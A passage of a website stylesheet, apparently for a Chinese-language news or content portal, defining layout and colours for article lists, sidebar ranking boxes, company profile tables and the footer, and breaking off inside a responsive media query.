.content-left .chapter-num li img {
    width: 180px;
    min-height: 130px;
    float: left;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    height: 130px;
    overflow: hidden;
    width: 180px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 590px;
    padding-right: 0px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    color: #e1e6f8;
    border: 1px solid #1845e5;
    padding: 4px 8px 4px 8px;
    font-size: 12px;
    background: #300320;
    border-radius: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    background: #9c460d;
    color: #fff;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #999;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    margin-top: 20px;
    color: #666;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 14px;
}

.content-left .chapter-num .address span {
    margin-right: 10px;
}

.content-left .chapter-num .address .time {
    margin-left: 15px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #666;
}

.content-left .chapter-num .address .num span {
    color: #666;
}

.content-left .chapter-num .address .name {
    margin-left: 10px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    background-color: #F9FAFF;
    margin: 10px 0px 10px 0px;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 0 10px 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-radius: 50%;
    background-color: #63667A;
    width: 5px;
    height: 5px;
    margin-right: 10px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    margin: 0px 0px 10px 0px;
    padding-bottom: 20px;
    background-color: #F9FAFF;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-radius: 50%;
    background-color: #63667A;
    width: 5px;
    height: 5px;
    margin-right: 10px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box {
    background-color: #F9FAFF;
    margin: 10px 0px 20px 0px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-one {
    padding: 10px 0;
    display: flex;
    margin: 0 10px;
    align-items: center;
    border-bottom: 1px solid #374467;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    margin-left: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #333;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 2px 3px;
    margin-right: 5px;
    font-size: 14px;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 21px;
    padding: 15px 0;
    line-height: 1.3;
    color: #374467;
}

.article-box .qian {
    display: inline-block;
    color: #fff !important;
    background: #2954F2;
    padding: 4px 10px 4px 15px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    float: right;
    font-size: 14px;
    font-weight: 400;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    border-bottom: 1px solid #374467;
    padding: 10px 0 15px 0;
    position: relative;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 30px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    color: #999;
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: bold;
    border-top: 1px solid #374467;
    padding: 10px 0 15px 0;
    position: relative;
}

.article-h3 span {
    position: absolute;
    top: -1px;
    left: 0;
    display: inline-block;
    width: 33px;
    height: 3px;
    background: #5D87FD;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #0b1225;
}

.footer .youlian-box {
    margin-top: 10px;
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    text-align: center;
    margin: 0 auto;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-left .qq-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    border-radius: 50%;
    margin-top: 3px;
    height: 12px;
    background-color: #fff;
}

.footer .youlian-box .youlian-right {
    float: left;
    /*margin-left: 150px;*/
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #737D98;
}

.footer .youlian-box .youlian-right .lian-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    border-radius: 50%;
    margin-top: 3px;
    height: 12px;
    background-color: #fff;
}

.footer .about-address {
    display: flex;
    padding: 20px 0 10px 35px;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    padding: 0px 18px;
    display: inline-block;
    flex: 1;
    border-right: 1px solid #fff;
    margin-top: 5px;
    color: #fff;
    text-align: center;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #d2d8e7;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #737D98;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #8c3308;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #8c3308;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .top-big .top-right .right-one .img-huo {
        display: none;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .content-left .chapter-num .list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

